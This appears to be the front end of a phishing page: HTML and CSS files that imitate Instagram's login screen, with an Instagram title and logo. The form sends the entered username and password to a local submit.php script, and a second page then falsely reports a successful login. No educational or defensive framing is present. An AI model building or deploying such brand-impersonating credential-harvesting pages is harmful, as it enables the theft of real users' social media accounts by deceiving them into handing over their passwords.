
<file: index.html>
<!-- index.html -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <img src="instagram-logo.png" alt="Instagram Logo" class="logo">
        <form action="submit.php" method="post">
            <input type="text" name="username" placeholder="Phone number, username, or email" required>
            <input type="password" name="password" placeholder="Password" required>
            <button type="submit">Log In</button>
        </form>
    </div>
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Success</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <h1>Login Successful!</h1>
        <p>You have been successfully logged in.</p>
    </div>
</body>
</html>
</file>
<file: style.css>
/* style.css */
body {
    font-family: Arial, sans-serif;
    background-color: #f0f2f5;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
}
.container {
    background-color: #fff;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    text-align: center;
}
.logo {
    width: 150px;
    margin-bottom: 20px;
}
input {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #ddd;
    border-radius: 5px;
}
button {
    width: 100%;
    padding: 10px;
    background-color: #007bff;
    color: #fff;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}
button:hover {
    background-color: #0056b3;
}
</file>
